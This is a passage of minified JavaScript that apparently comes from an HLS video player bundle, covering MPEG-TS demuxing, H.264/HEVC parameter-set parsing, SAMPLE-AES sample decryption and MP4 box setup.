i}getAvcDecryptedUnit(e,t){const i=new Uint8Array(t);let n=0;for(let r=32;r<e.length-16;r+=160,n+=16)e.set(i.subarray(n,n+16),r);return e}decryptAvcSample(e,t,i,n,r){const a=Pp(r.data),o=this.getAvcEncryptedData(a);this.decryptBuffer(o.buffer).then(l=>{r.data=this.getAvcDecryptedUnit(a,l),this.decrypter.isSync()||this.decryptAvcSamples(e,t,i+1,n)}).catch(n)}decryptAvcSamples(e,t,i,n){if(e instanceof Uint8Array)throw new Error("Cannot decrypt samples of type Uint8Array");for(;;t++,i=0){if(t>=e.length){n();return}const r=e[t].units;for(;!(i>=r.length);i++){const a=r[i];if(!(a.data.length<=48||a.type!==1&&a.type!==5)&&(this.decryptAvcSample(e,t,i,n,a),!this.decrypter.isSync()))return}}}}class S0{constructor(){this.VideoSample=null}createVideoSample(e,t,i){return{key:e,frame:!1,pts:t,dts:i,units:[],length:0}}getLastNalUnit(e){var t;let i=this.VideoSample,n;if((!i||i.units.length===0)&&(i=e[e.length-1]),(t=i)!=null&&t.units){const r=i.units;n=r[r.length-1]}return n}pushAccessUnit(e,t){if(e.units.length&&e.frame){if(e.pts===void 0){const i=t.samples,n=i.length;if(n){const r=i[n-1];e.pts=r.pts,e.dts=r.dts}else{t.dropped++;return}}t.samples.push(e)}}parseNALu(e,t,i){const n=t.byteLength;let r=e.naluState||0;const a=r,o=[];let l=0,c,u,d,h=-1,m=0;for(r===-1&&(h=0,m=this.getNALuType(t,0),r=0,l=1);l<n;){if(c=t[l++],!r){r=c?0:1;continue}if(r===1){r=c?0:2;continue}if(!c)r=3;else if(c===1){if(u=l-r-1,h>=0){const f={data:t.subarray(h,u),type:m};o.push(f)}else{const f=this.getLastNalUnit(e.samples);f&&(a&&l<=4-a&&f.state&&(f.data=f.data.subarray(0,f.data.byteLength-a)),u>0&&(f.data=kt(f.data,t.subarray(0,u)),f.state=0))}l<n?(d=this.getNALuType(t,l),h=l,m=d,r=0):r=-1}else r=0}if(h>=0&&r>=0){const f={data:t.subarray(h,n),type:m,state:r};o.push(f)}if(o.length===0){const f=this.getLastNalUnit(e.samples);f&&(f.data=kt(f.data,t))}return e.naluState=r,o}}class Pn{constructor(e){this.data=void 0,this.bytesAvailable=void 0,this.word=void 0,this.bitsAvailable=void 0,this.data=e,this.bytesAvailable=e.byteLength,this.word=0,this.bitsAvailable=0}loadWord(){const e=this.data,t=this.bytesAvailable,i=e.byteLength-t,n=new Uint8Array(4),r=Math.min(4,t);if(r===0)throw new Error("no bytes available");n.set(e.subarray(i,i+r)),this.word=new DataView(n.buffer).getUint32(0),this.bitsAvailable=r*8,this.bytesAvailable-=r}skipBits(e){let t;e=Math.min(e,this.bytesAvailable*8+this.bitsAvailable),this.bitsAvailable>e?(this.word<<=e,this.bitsAvailable-=e):(e-=this.bitsAvailable,t=e>>3,e-=t<<3,this.bytesAvailable-=t,this.loadWord(),this.word<<=e,this.bitsAvailable-=e)}readBits(e){let t=Math.min(this.bitsAvailable,e);const i=this.word>>>32-t;if(e>32&&ce.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=t,this.bitsAvailable>0)this.word<<=t;else if(this.bytesAvailable>0)this.loadWord();else throw new Error("no bits available");return t=e-t,t>0&&this.bitsAvailable?i<<t|this.readBits(t):i}skipLZ(){let e;for(e=0;e<this.bitsAvailable;++e)if(this.word&2147483648>>>e)return this.word<<=e,this.bitsAvailable-=e,e;return this.loadWord(),e+this.skipLZ()}skipUEG(){this.skipBits(1+this.skipLZ())}skipEG(){this.skipBits(1+this.skipLZ())}readUEG(){const e=this.skipLZ();return this.readBits(e+1)-1}readEG(){const e=this.readUEG();return 1&e?1+e>>>1:-1*(e>>>1)}readBoolean(){return this.readBits(1)===1}readUByte(){return this.readBits(8)}readUShort(){return this.readBits(16)}readUInt(){return this.readBits(32)}}class O1 extends S0{parsePES(e,t,i,n){const r=this.parseNALu(e,i.data,n);let a=this.VideoSample,o,l=!1;i.data=null,a&&r.length&&!e.audFound&&(this.pushAccessUnit(a,e),a=this.VideoSample=this.createVideoSample(!1,i.pts,i.dts)),r.forEach(c=>{var u,d;switch(c.type){case 1:{let p=!1;o=!0;const x=c.data;if(l&&x.length>4){const y=this.readSliceType(x);(y===2||y===4||y===7||y===9)&&(p=!0)}if(p){var h;(h=a)!=null&&h.frame&&!a.key&&(this.pushAccessUnit(a,e),a=this.VideoSample=null)}a||(a=this.VideoSample=this.createVideoSample(!0,i.pts,i.dts)),a.frame=!0,a.key=p;break}case 5:o=!0,(u=a)!=null&&u.frame&&!a.key&&(this.pushAccessUnit(a,e),a=this.VideoSample=null),a||(a=this.VideoSample=this.createVideoSample(!0,i.pts,i.dts)),a.key=!0,a.frame=!0;break;case 6:{o=!0,Bu(c.data,1,i.pts,t.samples);break}case 7:{var m,f;o=!0,l=!0;const p=c.data,x=this.readSPS(p);if(!e.sps||e.width!==x.width||e.height!==x.height||((m=e.pixelRatio)==null?void 0:m[0])!==x.pixelRatio[0]||((f=e.pixelRatio)==null?void 0:f[1])!==x.pixelRatio[1]){e.width=x.width,e.height=x.height,e.pixelRatio=x.pixelRatio,e.sps=[p];const y=p.subarray(1,4);let v="avc1.";for(let S=0;S<3;S++){let T=y[S].toString(16);T.length<2&&(T="0"+T),v+=T}e.codec=v}break}case 8:o=!0,e.pps=[c.data];break;case 9:o=!0,e.audFound=!0,(d=a)!=null&&d.frame&&(this.pushAccessUnit(a,e),a=null),a||(a=this.VideoSample=this.createVideoSample(!1,i.pts,i.dts));break;case 12:o=!0;break;default:o=!1;break}a&&o&&a.units.push(c)}),n&&a&&(this.pushAccessUnit(a,e),this.VideoSample=null)}getNALuType(e,t){return e[t]&31}readSliceType(e){const t=new Pn(e);return t.readUByte(),t.readUEG(),t.readUEG()}skipScalingList(e,t){let i=8,n=8,r;for(let a=0;a<e;a++)n!==0&&(r=t.readEG(),n=(i+r+256)%256),i=n===0?i:n}readSPS(e){const t=new Pn(e);let i=0,n=0,r=0,a=0,o,l,c;const u=t.readUByte.bind(t),d=t.readBits.bind(t),h=t.readUEG.bind(t),m=t.readBoolean.bind(t),f=t.skipBits.bind(t),p=t.skipEG.bind(t),x=t.skipUEG.bind(t),y=this.skipScalingList.bind(this);u();const v=u();if(d(5),f(3),u(),x(),v===100||v===110||v===122||v===244||v===44||v===83||v===86||v===118||v===128){const R=h();if(R===3&&f(1),x(),x(),f(1),m())for(l=R!==3?8:12,c=0;c<l;c++)m()&&(c<6?y(16,t):y(64,t))}x();const S=h();if(S===0)h();else if(S===1)for(f(1),p(),p(),o=h(),c=0;c<o;c++)p();x(),f(1);const T=h(),A=h(),k=d(1);k===0&&f(1),f(1),m()&&(i=h(),n=h(),r=h(),a=h());let L=[1,1];if(m()&&m())switch(u()){case 1:L=[1,1];break;case 2:L=[12,11];break;case 3:L=[10,11];break;case 4:L=[16,11];break;case 5:L=[40,33];break;case 6:L=[24,11];break;case 7:L=[20,11];break;case 8:L=[32,11];break;case 9:L=[80,33];break;case 10:L=[18,11];break;case 11:L=[15,11];break;case 12:L=[64,33];break;case 13:L=[160,99];break;case 14:L=[4,3];break;case 15:L=[3,2];break;case 16:L=[2,1];break;case 255:{L=[u()<<8|u(),u()<<8|u()];break}}return{width:Math.ceil((T+1)*16-i*2-n*2),height:(2-k)*(A+1)*16-(k?2:4)*(r+a),pixelRatio:L}}}class M1 extends S0{constructor(...e){super(...e),this.initVPS=null}parsePES(e,t,i,n){const r=this.parseNALu(e,i.data,n);let a=this.VideoSample,o,l=!1;i.data=null,a&&r.length&&!e.audFound&&(this.pushAccessUnit(a,e),a=this.VideoSample=this.createVideoSample(!1,i.pts,i.dts)),r.forEach(c=>{var u,d;switch(c.type){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:case 8:case 9:a||(a=this.VideoSample=this.createVideoSample(!1,i.pts,i.dts)),a.frame=!0,o=!0;break;case 16:case 17:case 18:case 21:if(o=!0,l){var h;(h=a)!=null&&h.frame&&!a.key&&(this.pushAccessUnit(a,e),a=this.VideoSample=null)}a||(a=this.VideoSample=this.createVideoSample(!0,i.pts,i.dts)),a.key=!0,a.frame=!0;break;case 19:case 20:o=!0,(u=a)!=null&&u.frame&&!a.key&&(this.pushAccessUnit(a,e),a=this.VideoSample=null),a||(a=this.VideoSample=this.createVideoSample(!0,i.pts,i.dts)),a.key=!0,a.frame=!0;break;case 39:o=!0,Bu(c.data,2,i.pts,t.samples);break;case 32:o=!0,e.vps||(typeof e.params!="object"&&(e.params={}),e.params=de(e.params,this.readVPS(c.data)),this.initVPS=c.data),e.vps=[c.data];break;case 33:if(o=!0,l=!0,e.vps!==void 0&&e.vps[0]!==this.initVPS&&e.sps!==void 0&&!this.matchSPS(e.sps[0],c.data)&&(this.initVPS=e.vps[0],e.sps=e.pps=void 0),!e.sps){const m=this.readSPS(c.data);e.width=m.width,e.height=m.height,e.pixelRatio=m.pixelRatio,e.codec=m.codecString,e.sps=[],typeof e.params!="object"&&(e.params={});for(const f in m.params)e.params[f]=m.params[f]}this.pushParameterSet(e.sps,c.data,e.vps),a||(a=this.VideoSample=this.createVideoSample(!0,i.pts,i.dts)),a.key=!0;break;case 34:if(o=!0,typeof e.params=="object"){if(!e.pps){e.pps=[];const m=this.readPPS(c.data);for(const f in m)e.params[f]=m[f]}this.pushParameterSet(e.pps,c.data,e.vps)}break;case 35:o=!0,e.audFound=!0,(d=a)!=null&&d.frame&&(this.pushAccessUnit(a,e),a=null),a||(a=this.VideoSample=this.createVideoSample(!1,i.pts,i.dts));break;default:o=!1;break}a&&o&&a.units.push(c)}),n&&a&&(this.pushAccessUnit(a,e),this.VideoSample=null)}pushParameterSet(e,t,i){(i&&i[0]===this.initVPS||!i&&!e.length)&&e.push(t)}getNALuType(e,t){return(e[t]&126)>>>1}ebsp2rbsp(e){const t=new Uint8Array(e.byteLength);let i=0;for(let n=0;n<e.byteLength;n++)n>=2&&e[n]===3&&e[n-1]===0&&e[n-2]===0||(t[i]=e[n],i++);return new Uint8Array(t.buffer,0,i)}pushAccessUnit(e,t){super.pushAccessUnit(e,t),this.initVPS&&(this.initVPS=null)}readVPS(e){const t=new Pn(e);t.readUByte(),t.readUByte(),t.readBits(4),t.skipBits(2),t.readBits(6);const i=t.readBits(3),n=t.readBoolean();return{numTemporalLayers:i+1,temporalIdNested:n}}readSPS(e){const t=new Pn(this.ebsp2rbsp(e));t.readUByte(),t.readUByte(),t.readBits(4);const i=t.readBits(3);t.readBoolean();const n=t.readBits(2),r=t.readBoolean(),a=t.readBits(5),o=t.readUByte(),l=t.readUByte(),c=t.readUByte(),u=t.readUByte(),d=t.readUByte(),h=t.readUByte(),m=t.readUByte(),f=t.readUByte(),p=t.readUByte(),x=t.readUByte(),y=t.readUByte(),v=[],S=[];for(let ae=0;ae<i;ae++)v.push(t.readBoolean()),S.push(t.readBoolean());if(i>0)for(let ae=i;ae<8;ae++)t.readBits(2);for(let ae=0;ae<i;ae++)v[ae]&&(t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte()),S[ae]&&t.readUByte();t.readUEG();const T=t.readUEG();T==3&&t.skipBits(1);const A=t.readUEG(),k=t.readUEG(),L=t.readBoolean();let R=0,_=0,I=0,D=0;L&&(R+=t.readUEG(),_+=t.readUEG(),I+=t.readUEG(),D+=t.readUEG());const $=t.readUEG(),V=t.readUEG(),Y=t.readUEG(),K=t.readBoolean();for(let ae=K?0:i;ae<=i;ae++)t.skipUEG(),t.skipUEG(),t.skipUEG();if(t.skipUEG(),t.skipUEG(),t.skipUEG(),t.skipUEG(),t.skipUEG(),t.skipUEG(),t.readBoolean()&&t.readBoolean())for(let He=0;He<4;He++)for(let Et=0;Et<(He===3?2:6);Et++)if(!t.readBoolean())t.readUEG();else{const wt=Math.min(64,1<<4+(He<<1));He>1&&t.readEG();for(let mi=0;mi<wt;mi++)t.readEG()}t.readBoolean(),t.readBoolean(),t.readBoolean()&&(t.readUByte(),t.skipUEG(),t.skipUEG(),t.readBoolean());const C=t.readUEG();let N=0;for(let ae=0;ae<C;ae++){let He=!1;if(ae!==0&&(He=t.readBoolean()),He){ae===C&&t.readUEG(),t.readBoolean(),t.readUEG();let Et=0;for(let Ws=0;Ws<=N;Ws++){const wt=t.readBoolean();let mi=!1;wt||(mi=t.readBoolean()),(wt||mi)&&Et++}N=Et}else{const Et=t.readUEG(),Ws=t.readUEG();N=Et+Ws;for(let wt=0;wt<Et;wt++)t.readUEG(),t.readBoolean();for(let wt=0;wt<Ws;wt++)t.readUEG(),t.readBoolean()}}if(t.readBoolean()){const ae=t.readUEG();for(let He=0;He<ae;He++){for(let Et=0;Et<Y+4;Et++)t.readBits(1);t.readBits(1)}}let O=0,M=1,X=1,se=!0,J=1,ee=0;t.readBoolean(),t.readBoolean();let Re=!1;if(t.readBoolean()){if(t.readBoolean()){const zs=t.readUByte(),od=[1,12,10,16,40,24,20,32,80,18,15,64,160,4,3,2],pr=[1,11,11,11,33,11,11,11,33,11,11,33,99,3,2,1];zs>0&&zs<16?(M=od[zs-1],X=pr[zs-1]):zs===255&&(M=t.readBits(16),X=t.readBits(16))}if(t.readBoolean()&&t.readBoolean(),t.readBoolean()&&(t.readBits(3),t.readBoolean(),t.readBoolean()&&(t.readUByte(),t.readUByte(),t.readUByte())),t.readBoolean()&&(t.readUEG(),t.readUEG()),t.readBoolean(),t.readBoolean(),t.readBoolean(),Re=t.readBoolean(),Re&&(t.skipUEG(),t.skipUEG(),t.skipUEG(),t.skipUEG()),t.readBoolean()&&(J=t.readBits(32),ee=t.readBits(32),t.readBoolean()&&t.readUEG(),t.readBoolean())){const pr=t.readBoolean(),ld=t.readBoolean();let an=!1;(pr||ld)&&(an=t.readBoolean(),an&&(t.readUByte(),t.readBits(5),t.readBoolean(),t.readBits(5)),t.readBits(4),t.readBits(4),an&&t.readBits(4),t.readBits(5),t.readBits(5),t.readBits(5));for(let cd=0;cd<=i;cd++){se=t.readBoolean();const ty=se||t.readBoolean();let ud=!1;ty?t.readEG():ud=t.readBoolean();const dd=ud?1:t.readUEG()+1;if(pr)for(let on=0;on<dd;on++)t.readUEG(),t.readUEG(),an&&(t.readUEG(),t.readUEG()),t.skipBits(1);if(ld)for(let on=0;on<dd;on++)t.readUEG(),t.readUEG(),an&&(t.readUEG(),t.readUEG()),t.skipBits(1)}}t.readBoolean()&&(t.readBoolean(),t.readBoolean(),t.readBoolean(),O=t.readUEG())}let xt=A,$t=k;if(L){let ae=1,He=1;T===1?ae=He=2:T==2&&(ae=2),xt=A-ae*_-ae*R,$t=k-He*D-He*I}const Hs=n?["A","B","C"][n]:"",ey=o<<24|l<<16|c<<8|u;let Ro=0;for(let ae=0;ae<32;ae++)Ro=(Ro|(ey>>ae&1)<<31-ae)>>>0;let ko=Ro.toString(16);return a===1&&ko==="2"&&(ko="6"),{codecString:`hvc1.${Hs}${a}.${ko}.${r?"H":"L"}${y}.B0`,params:{general_tier_flag:r,general_profile_idc:a,general_profile_space:n,general_profile_compatibility_flags:[o,l,c,u],general_constraint_indicator_flags:[d,h,m,f,p,x],general_level_idc:y,bit_depth:$+8,bit_depth_luma_minus8:$,bit_depth_chroma_minus8:V,min_spatial_segmentation_idc:O,chroma_format_idc:T,frame_rate:{fixed:se,fps:ee/J}},width:xt,height:$t,pixelRatio:[M,X]}}readPPS(e){const t=new Pn(this.ebsp2rbsp(e));t.readUByte(),t.readUByte(),t.skipUEG(),t.skipUEG(),t.skipBits(2),t.skipBits(3),t.skipBits(2),t.skipUEG(),t.skipUEG(),t.skipEG(),t.skipBits(2),t.readBoolean()&&t.skipUEG(),t.skipEG(),t.skipEG(),t.skipBits(4);const n=t.readBoolean(),r=t.readBoolean();let a=1;return r&&n?a=0:r?a=3:n&&(a=2),{parallelismType:a}}matchSPS(e,t){return String.fromCharCode.apply(null,e).substr(3)===String.fromCharCode.apply(null,t).substr(3)}}const Oe=188;class Es{constructor(e,t,i,n){this.logger=void 0,this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.sampleAes=null,this.pmtParsed=!1,this.audioCodec=void 0,this.videoCodec=void 0,this._pmtId=-1,this._videoTrack=void 0,this._audioTrack=void 0,this._id3Track=void 0,this._txtTrack=void 0,this.aacOverFlow=null,this.remainderData=null,this.videoParser=void 0,this.observer=e,this.config=t,this.typeSupported=i,this.logger=n,this.videoParser=null}static probe(e,t){const i=Es.syncOffset(e);return i>0&&t.warn(`MPEG2-TS detected but first sync word found @ offset ${i}`),i!==-1}static syncOffset(e){const t=e.length;let i=Math.min(Oe*5,t-Oe)+1,n=0;for(;n<i;){let r=!1,a=-1,o=0;for(let l=n;l<t;l+=Oe)if(e[l]===71&&(t-l===Oe||e[l+Oe]===71)){if(o++,a===-1&&(a=l,a!==0&&(i=Math.min(a+Oe*99,e.length-Oe)+1)),r||(r=wc(e,l)===0),r&&o>1&&(a===0&&o>2||l+Oe>i))return a}else{if(o)return-1;break}n++}return-1}static createTrack(e,t){return{container:e==="video"||e==="audio"?"video/mp2t":void 0,type:e,id:kp[e],pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0,duration:e==="audio"?t:void 0}}resetInitSegment(e,t,i,n){this.pmtParsed=!1,this._pmtId=-1,this._videoTrack=Es.createTrack("video"),this._videoTrack.duration=n,this._audioTrack=Es.createTrack("audio",n),this._id3Track=Es.createTrack("id3"),this._txtTrack=Es.createTrack("text"),this._audioTrack.segmentCodec="aac",this.videoParser=null,this.aacOverFlow=null,this.remainderData=null,this.audioCodec=t,this.videoCodec=i}resetTimeStamp(){}resetContiguity(){const{_audioTrack:e,_videoTrack:t,_id3Track:i}=this;e&&(e.pesData=null),t&&(t.pesData=null),i&&(i.pesData=null),this.aacOverFlow=null,this.remainderData=null}demux(e,t,i=!1,n=!1){i||(this.sampleAes=null);let r;const a=this._videoTrack,o=this._audioTrack,l=this._id3Track,c=this._txtTrack;let u=a.pid,d=a.pesData,h=o.pid,m=l.pid,f=o.pesData,p=l.pesData,x=null,y=this.pmtParsed,v=this._pmtId,S=e.length;if(this.remainderData&&(e=kt(this.remainderData,e),S=e.length,this.remainderData=null),S<Oe&&!n)return this.remainderData=e,{audioTrack:o,videoTrack:a,id3Track:l,textTrack:c};const T=Math.max(0,Es.syncOffset(e));S-=(S-T)%Oe,S<e.byteLength&&!n&&(this.remainderData=new Uint8Array(e.buffer,S,e.buffer.byteLength-S));let A=0;for(let L=T;L<S;L+=Oe)if(e[L]===71){const R=!!(e[L+1]&64),_=wc(e,L),I=(e[L+3]&48)>>4;let D;if(I>1){if(D=L+5+e[L+4],D===L+Oe)continue}else D=L+4;switch(_){case u:R&&(d&&(r=xi(d,this.logger))&&(this.readyVideoParser(a.segmentCodec),this.videoParser!==null&&this.videoParser.parsePES(a,c,r,!1)),d={data:[],size:0}),d&&(d.data.push(e.subarray(D,L+Oe)),d.size+=L+Oe-D);break;case h:if(R){if(f&&(r=xi(f,this.logger)))switch(o.segmentCodec){case"aac":this.parseAACPES(o,r);break;case"mp3":this.parseMPEGPES(o,r);break;case"ac3":this.parseAC3PES(o,r);break}f={data:[],size:0}}f&&(f.data.push(e.subarray(D,L+Oe)),f.size+=L+Oe-D);break;case m:R&&(p&&(r=xi(p,this.logger))&&this.parseID3PES(l,r),p={data:[],size:0}),p&&(p.data.push(e.subarray(D,L+Oe)),p.size+=L+Oe-D);break;case 0:R&&(D+=e[D]+1),v=this._pmtId=F1(e,D);break;case v:{R&&(D+=e[D]+1);const $=U1(e,D,this.typeSupported,i,this.observer,this.logger);u=$.videoPid,u>0&&(a.pid=u,a.segmentCodec=$.segmentVideoCodec),h=$.audioPid,h>0&&(o.pid=h,o.segmentCodec=$.segmentAudioCodec),m=$.id3Pid,m>0&&(l.pid=m),x!==null&&!y&&(this.logger.warn(`MPEG-TS PMT found at ${L} after unknown PID '${x}'. Backtracking to sync byte @${T} to parse all TS packets.`),x=null,L=T-188),y=this.pmtParsed=!0;break}case 17:case 8191:break;default:x=_;break}}else A++;A>0&&bc(this.observer,new Error(`Found ${A} TS packet/s that do not start with 0x47`),void 0,this.logger),a.pesData=d,o.pesData=f,l.pesData=p;const k={audioTrack:o,videoTrack:a,id3Track:l,textTrack:c};return n&&this.extractRemainingSamples(k),k}flush(){const{remainderData:e}=this;this.remainderData=null;let t;return e?t=this.demux(e,-1,!1,!0):t={videoTrack:this._videoTrack,audioTrack:this._audioTrack,id3Track:this._id3Track,textTrack:this._txtTrack},this.extractRemainingSamples(t),this.sampleAes?this.decrypt(t,this.sampleAes):t}extractRemainingSamples(e){const{audioTrack:t,videoTrack:i,id3Track:n,textTrack:r}=e,a=i.pesData,o=t.pesData,l=n.pesData;let c;if(a&&(c=xi(a,this.logger))?(this.readyVideoParser(i.segmentCodec),this.videoParser!==null&&(this.videoParser.parsePES(i,r,c,!0),i.pesData=null)):i.pesData=a,o&&(c=xi(o,this.logger))){switch(t.segmentCodec){case"aac":this.parseAACPES(t,c);break;case"mp3":this.parseMPEGPES(t,c);break;case"ac3":this.parseAC3PES(t,c);break}t.pesData=null}else o!=null&&o.size&&this.logger.log("last AAC PES packet truncated,might overlap between fragments"),t.pesData=o;l&&(c=xi(l,this.logger))?(this.parseID3PES(n,c),n.pesData=null):n.pesData=l}demuxSampleAes(e,t,i){const n=this.demux(e,i,!0,!this.config.progressive),r=this.sampleAes=new N1(this.observer,this.config,t);return this.decrypt(n,r)}readyVideoParser(e){this.videoParser===null&&(e==="avc"?this.videoParser=new O1:e==="hevc"&&(this.videoParser=new M1))}decrypt(e,t){return new Promise(i=>{const{audioTrack:n,videoTrack:r}=e;n.samples&&n.segmentCodec==="aac"?t.decryptAacSamples(n.samples,0,()=>{r.samples?t.decryptAvcSamples(r.samples,0,0,()=>{i(e)}):i(e)}):r.samples&&t.decryptAvcSamples(r.samples,0,0,()=>{i(e)})})}destroy(){this.observer&&this.observer.removeAllListeners(),this.config=this.logger=this.observer=null,this.aacOverFlow=this.videoParser=this.remainderData=this.sampleAes=null,this._videoTrack=this._audioTrack=this._id3Track=this._txtTrack=void 0}parseAACPES(e,t){let i=0;const n=this.aacOverFlow;let r=t.data;if(n){this.aacOverFlow=null;const d=n.missing,h=n.sample.unit.byteLength;if(d===-1)r=kt(n.sample.unit,r);else{const m=h-d;n.sample.unit.set(r.subarray(0,d),m),e.samples.push(n.sample),i=n.missing}}let a,o;for(a=i,o=r.length;a<o-1&&!Qa(r,a);a++);if(a!==i){let d;const h=a<o-1;if(h?d=`AAC PES did not start with ADTS header,offset:${a}`:d="No ADTS header found in AAC PES",bc(this.observer,new Error(d),h,this.logger),!h)return}u0(e,this.observer,r,a,this.audioCodec);let l;if(t.pts!==void 0)l=t.pts;else if(n){const d=d0(e.samplerate);l=n.sample.pts+d}else{this.logger.warn("[tsdemuxer]: AAC PES unknown PTS");return}let c=0,u;for(;a<o;)if(u=h0(e,r,a,l,c),a+=u.length,u.missing){this.aacOverFlow=u;break}else for(c++;a<o-1&&!Qa(r,a);a++);}parseMPEGPES(e,t){const i=t.data,n=i.length;let r=0,a=0;const o=t.pts;if(o===void 0){this.logger.warn("[tsdemuxer]: MPEG PES unknown PTS");return}for(;a<n;)if(y0(i,a)){const l=g0(e,i,a,o,r);if(l)a+=l.length,r++;else break}else a++}parseAC3PES(e,t){{const i=t.data,n=t.pts;if(n===void 0){this.logger.warn("[tsdemuxer]: AC3 PES unknown PTS");return}const r=i.length;let a=0,o=0,l;for(;o<r&&(l=E0(e,i,o,n,a++))>0;)o+=l}}parseID3PES(e,t){if(t.pts===void 0){this.logger.warn("[tsdemuxer]: ID3 PES unknown PTS");return}const i=de({},t,{type:this._videoTrack?ht.emsg:ht.audioId3,duration:Number.POSITIVE_INFINITY});e.samples.push(i)}}function wc(s,e){return((s[e+1]&31)<<8)+s[e+2]}function F1(s,e){return(s[e+10]&31)<<8|s[e+11]}function U1(s,e,t,i,n,r){const a={audioPid:-1,videoPid:-1,id3Pid:-1,segmentVideoCodec:"avc",segmentAudioCodec:"aac"},o=(s[e+1]&15)<<8|s[e+2],l=e+3+o-4,c=(s[e+10]&15)<<8|s[e+11];for(e+=12+c;e<l;){const u=wc(s,e),d=(s[e+3]&15)<<8|s[e+4];switch(s[e]){case 207:if(!i){ul("ADTS AAC",r);break}case 15:a.audioPid===-1&&(a.audioPid=u);break;case 21:a.id3Pid===-1&&(a.id3Pid=u);break;case 219:if(!i){ul("H.264",r);break}case 27:a.videoPid===-1&&(a.videoPid=u);break;case 3:case 4:!t.mpeg&&!t.mp3?r.log("MPEG audio found, not supported in this browser"):a.audioPid===-1&&(a.audioPid=u,a.segmentAudioCodec="mp3");break;case 193:if(!i){ul("AC-3",r);break}case 129:t.ac3?a.audioPid===-1&&(a.audioPid=u,a.segmentAudioCodec="ac3"):r.log("AC-3 audio found, not supported in this browser");break;case 6:if(a.audioPid===-1&&d>0){let h=e+5,m=d;for(;m>2;){switch(s[h]){case 106:t.ac3!==!0?r.log("AC-3 audio found, not supported in this browser for now"):(a.audioPid=u,a.segmentAudioCodec="ac3");break}const p=s[h+1]+2;h+=p,m-=p}}break;case 194:case 135:return bc(n,new Error("Unsupported EC-3 in M2TS found"),void 0,r),a;case 36:a.videoPid===-1&&(a.videoPid=u,a.segmentVideoCodec="hevc",r.log("HEVC in M2TS found"));break}e+=d+5}return a}function bc(s,e,t,i){i.warn(`parsing error: ${e.message}`),s.emit(E.ERROR,E.ERROR,{type:q.MEDIA_ERROR,details:b.FRAG_PARSING_ERROR,fatal:!1,levelRetry:t,error:e,reason:e.message})}function ul(s,e){e.log(`${s} with AES-128-CBC encryption found in unencrypted stream`)}function xi(s,e){let t=0,i,n,r,a,o;const l=s.data;if(!s||s.size===0)return null;for(;l[0].length<19&&l.length>1;)l[0]=kt(l[0],l[1]),l.splice(1,1);if(i=l[0],(i[0]<<16)+(i[1]<<8)+i[2]===1){if(n=(i[4]<<8)+i[5],n&&n>s.size-6)return null;const u=i[7];u&192&&(a=(i[9]&14)*536870912+(i[10]&255)*4194304+(i[11]&254)*16384+(i[12]&255)*128+(i[13]&254)/2,u&64?(o=(i[14]&14)*536870912+(i[15]&255)*4194304+(i[16]&254)*16384+(i[17]&255)*128+(i[18]&254)/2,a-o>60*9e4&&(e.warn(`${Math.round((a-o)/9e4)}s delta between PTS and DTS, align them`),a=o)):o=a),r=i[8];let d=r+9;if(s.size<=d)return null;s.size-=d;const h=new Uint8Array(s.size);for(let m=0,f=l.length;m<f;m++){i=l[m];let p=i.byteLength;if(d)if(d>p){d-=p;continue}else i=i.subarray(d),p-=d,d=0;h.set(i,t),t+=p}return n&&(n-=r+3),{data:h,pts:a,dts:o,len:n}}return null}class B1{static getSilentFrame(e,t){switch(e){case"mp4a.40.2":if(t===1)return new Uint8Array([0,200,0,128,35,128]);if(t===2)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(t===3)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(t===4)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(t===5)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(t===6)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224]);break;default:if(t===1)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(t===2)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(t===3)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);break}}}const gs=Math.pow(2,32)-1;class w{static init(){w.types={avc1:[],avcC:[],hvc1:[],hvcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],dac3:[],"ac-3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]};let e;for(e in w.types)w.types.hasOwnProperty(e)&&(w.types[e]=[e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2),e.charCodeAt(3)]);const t=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),i=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);w.HDLR_TYPES={video:t,audio:i};const n=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),r=new Uint8Array([0,0,0,0,0,0,0,0]);w.STTS=w.STSC=w.STCO=r,w.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),w.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),w.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),w.STSD=new 